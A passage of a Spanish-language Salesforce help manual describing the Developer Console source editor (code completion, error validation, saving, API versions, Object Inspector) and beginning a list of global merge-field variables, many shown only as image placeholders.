Utilice los accesos directos del teclado para buscar y sustituir texto en la vista actual.





<span id="page-5082-0"></span>Para buscar archivos que no están abiertos en la vista actual, haga clic en **File (Archivo)** > **Search in Files (Buscar en archivos)** o pulse CTRL+MAYÚS+H.

# Uso de relleno de código

El editor de código fuente proporciona sugerencias de relleno automático mientras escribe código.

En las páginas y componentes de Visualforce, el relleno automático aparece al escribir.

En las clases y desencadenadores de Apex, haga clic en CTRL+Espacio para ver una lista de sugerencias de relleno. Los rellenos se proporcionan para objetos y métodos del sistema de Apex, objetos y métodos definidos por el usuario y sObjects y campos. Para activar el relleno automático de Apex cuando escriba un punto, haga clic en **Help (Ayuda)** > **Preferences (Preferencias)** y establezca **Enable Apex Auto-complete (Activar Autocompletar de Apex)** como true.



Siga escribiendo para filtrar las sugerencias, pulse INTRO para seleccionar la sugerencia superior o utilice las teclas de flecha o el ratón para seleccionar una relleno diferente.

Los rellenos se recogen del objeto en el que está trabajando actualmente. Si no ve el relleno que espera, guarde el objeto abierto y actualice. El tipo del objeto está determinado por la tabla de símbolos del editor actual. Si ningún símbolo coincide, las tablas de símbolos en caché (la última que se guardó con éxito) también se comprueban. Si no hay ningún objeto actual, la ventana de relleno automático muestra todas las clases del sistema y de usuario, así como elementos sObject.

# Validación de cambios en el código fuente: ficha Problems (Problemas)

Los cambios que realice en el editor de código fuente se compilan y validan en segundo plano. Mientras edita el código, un indicador de error aparece en las líneas con errores y la ficha**Problems** (Problemas) del panel inferior muestra los detalles de los errores de compilación. Para contraer la ficha **Problems** (Problemas), utilice el botón  $\triangledown$  en la esquina del panel.

Cuando las vistas de origen son validadas, todas las fuentes modificadas se validan a la vez en lugar de individualmente. Los cambios que podrían no ser coherentes con el código del servidor, pero que sí lo son cuando se validan como grupo (como añadir un método en un archivo y llamar a ese método en otro), no aparecerán como errores.

# Cambio de la versión de API

Utilice la lista **API Version** (Versión de API) en la parte superior del Editor de código fuente para cambiar la versión de la entidad actual. La lista incluye la cinco versiones más recientes de API además de la versión actual de la entidad.

# Almacenamiento de cambios

Cuando realiza cambios en el editor de código fuente, el nombre de la ficha incluye un "\*" para indicar que no se han guardado los cambios. Los desencadenadores y las clases de Apex se guardan con la última versión de API del desencadenador y clase.

Para guardar un conjunto de cambios con dependencias, haga clic en **File (Archivo)** > **Save All (Guardar todo)** o CTRL+S+Mayús. Todas las fichas modificadas se guardan juntas en una consulta.

Cuando guarda vistas de origen modificadas, éstas se validan con todos los archivos de origen guardados. Si los archivos de origen tienen cambios relacionados, no será posible guardarlos de forma individual. Si hay errores de complicación, no podrá guardarlos. Revise el panel **Problems** (Problemas), corrija cualquier error y vuelva a hacer clic en **Save** (Guardar).

Nota: No puede modificar y guardar las clases de Apex en una organización de producción.

# Mantenerse sincronizado con el código en la Nube

La Consola de desarrollador realiza un seguimiento de los cambios hechos en la fuente por otros usuarios mientras tiene un archivo abierto. Si no ha realizado ningún cambio, la vista se actualizará automáticamente. Si ha hecho modificaciones, no podrá guardarlas en el servidor. Recibirá un aviso informándole de que otro usuario ha realizado cambios, con la opción para actualizar la vista de origen a la última versión.

Advertencia: Si elige actualizar a la última versión de un archivo, se sobrescriben sus cambios. Copie su versión de la vista de origen para conservarla y, a continuación, actualice a la última versión e integre sus modificaciones.

### CONSULTE TAMBIÉN

<span id="page-5083-0"></span>[Descripción general de la interfaz de usuario de la Consola de desarrollador](#page-5067-0) [Comprobación de la cobertura del código](#page-5367-0) [Establecimiento de puntos de control en el código Apex](#page-5325-0) [Menú File \(Archivo\)](#page-5073-0)

# Inspector de objetos

El Inspector de objetos proporciona una referencia de sólo lectura para los campos de un objeto estándar o personalizado y sus tipos de datos. Para abrir el Inspector de objetos, haga clic en **File (Archivo)** > **Open (Abrir)** y seleccione el objeto que desea ver. Para buscar objetos que cumplan un criterio específico, utilice el [Query Editor](#page-5075-0) (Editor de consultas).



Nota: No puede modificar objetos personalizados en la consola de desarrollador. Crear, modificar o eliminar objetos personalizados desde Configuración.

#### CONSULTE TAMBIÉN

<span id="page-5084-0"></span>[Uso de la Consola de desarrollador](#page-5069-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Variables globales

Componentes como botones personalizados y vínculos, fórmulas en campos personalizados, reglas de validación, flujos y procesos y páginas de Visualforce le permiten utilizar campos de combinación especiales para hacer referencia a los datos de su organización.

Nota: Solo los campos de combinación de usuario, organización y API son compatibles con  $\mathbb{Z}^r$ las fichas Web.

Utilice las siguientes variables globales cuando seleccione un tipo de campo de combinación para agregar a su componente personalizado:

### **\$Action**



## EDICIONES

La disponibilidad de cada variable global depende de los requisitos de la experiencia y la versión para la función relacionada.

### PERMISOS DE USUARIO

Para crear, modificar y eliminar Custom S-Control, fórmulas o páginas de Visualforce:

**•** "Personalizar aplicación"

Para modificar flujos y procesos:

**•** "Gestionar Force.com Flow"



Todos los objetos admiten acciones básicas, como nuevo, duplicar, ver, modificar, enumerar y eliminar. La variable global \$Action también hace referencia a acciones disponibles en numerosos objetos estándar. Los valores disponibles en su organización pueden diferir en función de las funciones que active.

### **\$Api**





# **\$Component**



## **\$ComponentLabel**





## **\$CurrentPage**



## **\$FieldSet**



### **\$Label**



### **\$Label.Site**



